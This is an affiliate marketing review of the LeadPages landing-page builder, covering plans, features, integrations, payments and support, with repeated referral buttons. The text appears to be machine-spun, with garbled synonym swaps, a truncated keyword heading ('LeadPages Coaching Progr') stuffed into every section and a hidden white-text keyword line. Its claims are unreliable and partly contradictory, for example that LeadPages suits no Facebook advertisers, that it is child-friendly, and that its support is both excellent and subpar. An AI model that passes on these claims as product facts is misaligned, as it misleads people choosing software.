<p>LeadPages Basic plan costs $37/month. It consists of 1 site and web pages with unrestricted traffic and leads. It does not come with an online sales and repayment portal. Under this package, you are incapable to carry out a/b testing.</p>
<p>It gives a totally free hosting service and you can create landing web pages, pop-ups, and also notification bars that are receptive as well as mobile-friendly.</p>
<p>The LeadPages Pro package will cost $79/month. You will obtain all the functions under the standard package. Under the professional package, you can carry out unlimited a/b testing on your web pages, and you can link LeadPages with over 40+ external platforms.</p>
<p>You are able to drive endless traffic to your web pages and capture endless leads using the pages you created using on LeadPages. The Pro plan includes an incorporated sales and payment handling tool that allow you to approve payment and sales.</p>
<p>To reduce the LeadPages month-to-month recurring cost you can consider signing up LeadPages under the Annual plan that needs advance payment.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">View Complete Pricing Details</a></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Attributes_Rundown_%E2%80%93_LeadPages_Coaching_Progr"></span>Attributes Rundown &#8211; LeadPages Coaching Progr<span class="ez-toc-section-end"></span></h3>
<p>Next let&#8217;s check out the overall functions of LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-48" src="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg" alt="LeadPages Coaching Progr" width="646" height="438" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg 856w, https://mytimenplace.com/wp-content/uploads/2021/08/template-300x204.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/template-768x521.jpg 768w" sizes="auto, (max-width: 646px) 100vw, 646px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Your Desire Templates Here</a></p>
<p>LeadPages is an all-in-one <a href="https://en.wikipedia.org/wiki/Landing_page" target="_blank" rel="noopener">landing page</a> builder that allows marketing professionals to develop high transforming Lead Capture and Sales pages with no coding understanding. LeadPages provides lots of features, but, we decided to highlight simply some of the most vital ones listed below:</p>
<h6><span class="ez-toc-section" id="LeadBoxes"></span>LeadBoxes:<span class="ez-toc-section-end"></span></h6>
<p><a href="https://mytimenplace.com/leadpages-leadbox-checkbox/" target="_blank" rel="noopener">LeadBoxes</a> turn a heading right into a clickable box with various CTA&#8217;s Call To Action such as &#8220;subscribe now&#8221;, &#8220;set up your totally free trial&#8221; or perhaps download and install the web content.</p>
<h6><span class="ez-toc-section" id="LeadSquares"></span>LeadSquares:<span class="ez-toc-section-end"></span></h6>
<p>LeadSquares describe boxes that are perfect for highlighting CTAs on articles or anywhere you can not use Leadboxes due to the fact that they need more content like endorsements or screenshots. You can additionally add videos inside them too. LeadSquares can be put anywhere on the LeadPages.</p>
<h6><span class="ez-toc-section" id="LeadButtons"></span>LeadButtons:<span class="ez-toc-section-end"></span></h6>
<p>LeadButtons are high converting design templates that make it easy for site visitors to convert by clicking CTA such as &#8220;subscribe now&#8221; or &#8220;buy&#8221;. LeadButtons likewise includes many features like a countdown timer, social media symbols, and more. They&#8217;re perfect if you want to raise signups.</p>
<p>LeadPages has a timer that drops to when the individual will certainly no longer have access to see the LeadBox or LeadButton.</p>
<h6><span class="ez-toc-section" id="LeadLists"></span>LeadLists:<span class="ez-toc-section-end"></span></h6>
<p>LeadLists take functions one step better as well as allow marketing experts to produce lead capture forms with LeadButtons that will drive potential customers directly right into a list for future advertising and marketing projects such as autoresponders, drip e-mails, and email notices.</p>
<p>You can likewise import an excel file of leads so you don&#8217;t need to by hand enter them by yourself. LeadPages provide bunches more attributes than what we&#8217;ve showcased here but these are simply some of our favorites.</p>
<p>You get accessibility to everything from a/b split test, exit intents (to entice potential customers that may be leaving your website), landing web pages on auto-pilot, vector graphics (so any kind of dimension resizes magnificently), and also a LeadBox creator.</p>
<p>It&#8217;s possible to have LeadPages develop your landing pages for you and even make use of the design templates currently produced by LeadPages on your own, but in either case, it&#8217;ll take more time than if you just had LeadPages do all of the tasks for you. It takes around 15 mins on average (depending on exactly how complex).</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_Coaching_Progr_%E2%80%93_Page_Builder"></span>LeadPages Coaching Progr &#8211; Page Builder<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-49" src="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg" alt="LeadPages Coaching Progr" width="647" height="330" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg 880w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-300x153.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-768x392.jpg 768w" sizes="auto, (max-width: 647px) 100vw, 647px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Read The Full Case Study</a></p>
<p>LeadPages has actually created the Page Builder which enables you to develop landing web pages in mins.</p>
<p>The web page tool comes with a <a href="https://mytimenplace.com/leadpages-drag-and-drop-tutorial/" target="_blank" rel="noopener">drag and drop feature</a> where users merely select what they require on the web page such as headlines, content boxes, galleries of photos then you can include a slideshow to spruce up the page layout.</p>
<p>With this builder, users can either use their own content or tailor templates with photos such as testimonies from pleased customers.</p>
<p>The web page creator includes LeadBoxes, which are essentially pop-up boxes that appear on the web page when a visitor lands. These LeadBoxes can be personalized with your firm&#8217;s logo or name and also include lead capturing forms individuals fill out to get even more information regarding your business.</p>
<p>The web page creator allows you to produce receptive landing web pages for internet searching from any kind of device consisting of laptops, tablet computers, as well as cellphones.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Integrate_With_Other_Software"></span>LeadPages Integrate With Other Software<span class="ez-toc-section-end"></span></h3>
<p>In terms of integrations, LeadPages has many options that can be made use of to improve LeadPages performance. LeadPages can be integrated with <a href="https://zapier.com/apps/leadpages/integrations" target="_blank" rel="noopener">Zapier</a>, which indicates LeadPages has the capacity to connect with over 750 various other apps and also services for some automation goodness.</p>
<p>As an example, <a href="https://mytimenplace.com/leadpages-integrations/" target="_blank" rel="noopener">Leadpages integrates</a> well with ActiveCampaign for email advertising and marketing projects or it can integrate <a href="https://support.leadpages.com/hc/en-us/articles/203521880-Leadpages-and-Google#google-analytics" target="_blank" rel="noopener">Google Analytics</a> so you&#8217;ll get important data regarding your customers&#8217; visits on a LeadPages without needing to log in to those applications separately.</p>
<p>An additional integration LeadPages supplies is IFTTT. With this application, you can link LeadPages with over 600 other Applications, Providers, and Hardware. With LeadPages integration with IFTTT, you can have higher control of your LeadPages emails or produce LeadPages SMS messages that will be sent out to a list automatically based on certain triggers such as time gaps from when the visitor signs up for an offer.</p>
<p>Leadpages is also integrated into Google Sheets which indicates if you&#8217;re using this spreadsheet application combined with LeadPages then your information ought to sync in between them seamlessly.</p>
<p>LeadPages likewise integrates with LeadBuddy for Lead Generation and also LeadPages integrates with Podia for membership websites. You can likewise integrate LeadPages with WebinarFuel to conduct webinars or develop LeadBoxes on your pages plus much more.</p>
<p>These are just some examples of just how Leadpages integrates with different external platforms so they can collaborate more successfully to help make the marketing tasks less complicated for marketing professionals as well as local business owners alike! Integrations are a wonderful way to make LeadPages better, so make sure you <a href="https://support.leadpages.com/hc/en-us/articles/115005301047-Connect-your-integrations" target="_blank" rel="noopener">take advantage of all the integrations</a> offered by LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-50" src="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg" alt="LeadPages Coaching Progr" width="648" height="251" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg 1054w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-300x116.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-1024x396.jpg 1024w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-768x297.jpg 768w" sizes="auto, (max-width: 648px) 100vw, 648px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Out More Integrations</a></p>
<h6><span class="ez-toc-section" id="Settlement_Gateways_Options"></span>Settlement Gateways Options<span class="ez-toc-section-end"></span></h6>
<p>Leadpages supplies a selection of repayment portals that allow users to accept repayments from their clients. LeadPages are able to process payments via Stripe, PayPal, as well as Braintree.</p>
<p>These payment gateways can process all major credit card types consisting of Visa, Mastercard, and American Express.</p>
<p>Leadpages supplies a seller account with each of these repayment partners that permit you to accept settlements from your clients in different currencies.</p>
<p>Leadpages make it easy for users to establish their own landing page where they offer their services or products online as well as at the same time able to accept payments from customers with integrating with payment portals.</p>
<p>Additionally, if you are offering products and services that have to rebill to clients on a month-to-month or yearly basis, LeadPages has the ability to accept such recurring payments for you.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Usability_%E2%80%93_LeadPages_Coaching_Progr"></span>Usability &#8211; LeadPages Coaching Progr<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-46" src="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg" alt="" width="614" height="372" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg 650w, https://mytimenplace.com/wp-content/uploads/2021/08/main-2-300x182.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See The Full Demo Here</a></p>
<p>LeadPages have actually been made with simpleness in mind. LeadPages is an extensive tool that does not need any type of programming expertise to make use of, making it perfect for brand-new and proficient online marketers alike.</p>
<p>LeadPages have a simple drag and drop editor which allows you to develop professional web pages without the need for any kind of coding abilities or complicated directions.</p>
<p>It has an instinctive interface that makes LeadPages easy for anyone to discover. LeadPages is also child-friendly, making it possible for moms and dads and also children alike to develop the pages they require to advertise their service on the web.</p>
<p>The LeadPages editor has a simple user interface with drag and drop functionality so you can conveniently work with your website without any coding skills needed. You can create appealing lead capture web pages in mins using Lead Pages&#8217; intuitive editor such as the toolbars, buttons, as well as content blocks.</p>
<p>With the above, it makes the task of modifying becoming fast as well as effective. This suggests that also if you are not tech-savvy, LeadPages will be a tool that you can utilize and also really feel comfortable with.</p>
<p>Ease of use is one function that many users like about LeadPages since it doesn&#8217;t call for any kind of complex guidelines or coding skills to develop a stunning website. And it&#8217;s acceptable that LeadPages users have a beneficial feedback on LeadPages Coaching Progr.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Who_Is_LeadPages_Created_For"></span>Who Is LeadPages Created For?<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-51" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg" alt="LeadPages Coaching Progr" width="615" height="276" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg 947w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-300x135.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-768x345.jpg 768w" sizes="auto, (max-width: 615px) 100vw, 615px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Full Case Study</a></p>
<p>LeadPages is specially developed for blog writers, company owners, marketers, as well as individuals who are in the business of making sales with <a href="https://mytimenplace.com/leadpages-website-builder-review/" target="_blank" rel="noopener">a website</a>.</p>
<p>Sadly, LeadPages is not suitable for businesses that have paid advertising campaigns on social networks platforms like Facebook as well as Instagram.</p>
<p>LeadPages does not work well as an offline service provider attempting to advertise their products due to the fact that they depend heavily on advertisements online which can be expensive depending upon what type of advertisements you&#8217;re utilizing.</p>
<p>LeadPages accommodates blog owners as well as web site proprietors who offer their very own services or products on their websites making use of ads, banners, pop-ups, etc. For those that are in the venture of selling items, LeadPages is a great method to raise your customer base as well as generate even more earnings.</p>
<p>Leadpages make it very easy to create high converting landing web pages that lead prospective consumers from anywhere they came on your site straight right into whatever sales web page you desire them to undergo following.</p>
<p>If you&#8217;re trying to find an easy-to-use software that can help you to obtain more clicks to your website without all the troubles then LeadPages is perfect for you.</p>
<p>It&#8217;s a terrific device for capturing e-mails which typically brings about more conversions due to the fact that after that LeadPages sends out automated messages with product updates or info based on the passion that customers have suggested either by means of signup or by searching around LeadPages.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Client_Support_%E2%80%93_LeadPages_Coaching_Progr"></span>Client Support &#8211; LeadPages Coaching Progr<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-52" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg" alt="" width="642" height="313" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg 882w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-768x374.jpg 768w" sizes="auto, (max-width: 642px) 100vw, 642px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Complete Story</a></p>
<p>LeadPages offers customers support through e-mail, phone call, or live chat. LeadPages&#8217; website declares that they supply the very best customer support in the industry due to the fact that Leadpages offers 24/hour call with a real individual to talk through any problems you may have.</p>
<p>The <a href="https://mytimenplace.com/leadpages-customer-support/" target="_blank" rel="noopener">customer support at LeadPages</a> was punctual, knowledgeable, friendly, and considerate. LeadPages additionally has an extensive helpdesk system that includes video clips as well as blog posts on just how to use LeadPage&#8217;s system in addition to troubleshooting functions such as report spam.</p>
<p>LeadPages is constantly updating its platform to make sure that customers&#8217; experience will be continually improving.</p>
<p>LeadPages is additionally constantly functioning to make LeadPages much easier to make use of. Leadpages has <a href="https://www.leadpages.com/landing-pages-guide" target="_blank" rel="noopener">a helpful tutorial</a> that can stroll you through getting started and an extensive library of training material on their blog site detailing just how LeadPages works the best for your business&#8217;s needs.</p>
<p>&nbsp;</p>
<h6><span class="ez-toc-section" id="Total_Support_Rating_LeadPages_Coaching_Progr"></span>Total Support Rating: <span style="color: #ffffff;">LeadPages Coaching Progr</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages customer support is an area with combined reviews from LeadPages users. LeadPages has a helpdesk that you can log right into and also make use of at any moment. Nonetheless, some users have actually found the high quality of LeadPages customer support to be subpar or lacking detail.</p>
<p>Most users discover that LeadPages offers sufficient assistance. There are several positive evaluations as well as complaints concerning LeadPages&#8217; customer care, and also a lot of users appear satisfied by just how they&#8217;re handled by the LeadPages support personnel.</p>
<p>However, there are additionally users that really feel dissatisfied with what they&#8217;re getting out of their <a href="https://support.leadpages.com/hc/en-us" target="_blank" rel="noopener">customer service</a>. The ranking of LeadPages consumer assistance is four out of 5 stars.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Final_Word_%E2%80%93_LeadPages_Coaching_Progr"></span>Final Word &#8211; LeadPages Coaching Progr<span class="ez-toc-section-end"></span></h2>
<p>LeadPages is the supreme option for developing landing web pages and websites. It can assist <a href="https://steelkiwi.com/blog/landing-pages-what-they-are-for-your-business/" target="_blank" rel="noopener">small businesses</a> to get in touch with an audience, capture leads, as well as close a lot more sales by utilizing tried and tested advertising principles to discover potential clients that are interested in their products and services.</p>
<p>It&#8217;s easy-to-use, economical, effective, and it is all in one plan. You can create your very own landing page or have the LeadPages team do it for you. They offer both alternatives so there are no surprises when you figure out how much it will set you back.</p>
<p>They provide a comprehensive collection of templates which indicates the design process does not require to take up  time than essential! All this leads us to believe that if you want your business website or advertising and marketing campaigns to be effective, then LeadPages is just the solution you searching for.</p>
<p>This blog post has provided greater understandings on LeadPages Coaching Progr and what makes LeadPages unique from other choices such as Instapage, Unbounce, GrooveFunnels, and Kajabi.</p>
<p>If you&#8217;re looking for a straightforward way to produce a <a href="https://blog.hubspot.com/blog/tabid/6307/bid/7177/what-is-a-landing-page-and-why-should-you-care.aspx" target="_blank" rel="noopener">lovely landing page</a> and website that transforms visitors right into paying clients, LeadPages is perfectly created for that. They use economical pricing packages so there&#8217;s no factor not to test out this powerful platform that gives everything you require to do well online.</p>
<p>Start your free trial today by clicking the button below. Let us know what do you think of LeadPages so we can spread the word!</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Get Your Complimentary Trial</a></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#LeadPages_Coaching_Progr_%E2%80%93_Rundown" >LeadPages Coaching Progr &#8211; Rundown</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#What_Is_Exactly_LeadPages_System" >What Is Exactly LeadPages System</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_Landing_Web_Page_And_Exactly_How_It_Functions" >What Is Landing Web Page And Exactly How It Functions</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Advantages_%E2%80%93_LeadPages_Coaching_Progr" >Advantages &#8211; LeadPages Coaching Progr</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-5" href="#Beginner_friendly" >Beginner friendly:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-6" href="#AB_Split_Test" >A/B Split Test:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-7" href="#Collection_of_Templates_LeadPages_Coaching_Progr" >Collection of Templates: LeadPages Coaching Progr</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-8" href="#Drag_and_Drop_Editor" >Drag and Drop Editor:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Disadvantages_%E2%80%93_LeadPages_Coaching_Progr" >Disadvantages &#8211; LeadPages Coaching Progr</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-10" href="#Lack_of_customization" >Lack of customization:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-11" href="#The_Cost_is_Expensive" >The Cost is Expensive:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-12" href="#Consumer_Support_LeadPages_Coaching_Progr" >Consumer Support: LeadPages Coaching Progr</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-13" href="#Minimal_Functions_on_the_Standard_Package" >Minimal Functions on the Standard Package:</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#LeadPages_Pricing_%E2%80%93_How_Much_is_LeadPages" >LeadPages Pricing &#8211; How Much is LeadPages?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Attributes_Rundown_%E2%80%93_LeadPages_Coaching_Progr" >Attributes Rundown &#8211; LeadPages Coaching Progr</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-16" href="#LeadBoxes" >LeadBoxes:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-17" href="#LeadSquares" >LeadSquares:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-18" href="#LeadButtons" >LeadButtons:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-19" href="#LeadLists" >LeadLists:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#LeadPages_Coaching_Progr_%E2%80%93_Page_Builder" >LeadPages Coaching Progr &#8211; Page Builder</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#LeadPages_Integrate_With_Other_Software" >LeadPages Integrate With Other Software</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-22" href="#Settlement_Gateways_Options" >Settlement Gateways Options</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Usability_%E2%80%93_LeadPages_Coaching_Progr" >Usability &#8211; LeadPages Coaching Progr</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Who_Is_LeadPages_Created_For" >Who Is LeadPages Created For?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Client_Support_%E2%80%93_LeadPages_Coaching_Progr" >Client Support &#8211; LeadPages Coaching Progr</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-26" href="#Total_Support_Rating_LeadPages_Coaching_Progr" >Total Support Rating: LeadPages Coaching Progr</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Final_Word_%E2%80%93_LeadPages_Coaching_Progr" >Final Word &#8211; LeadPages Coaching Progr</a></li></ul></nav></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://mytimenplace.com/leadpages-add-pdf/" rel="prev">LeadPages Add Pdf</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://mytimenplace.com/leadpages-auto-forward-lead-magnet/" rel="next">LeadPages Auto Forward Lead Magnet</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 Mytimenplace.com | Disclaimer: We receive compensation from companies whose products or services we recommend.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-5088" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5088" data-id="5088" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
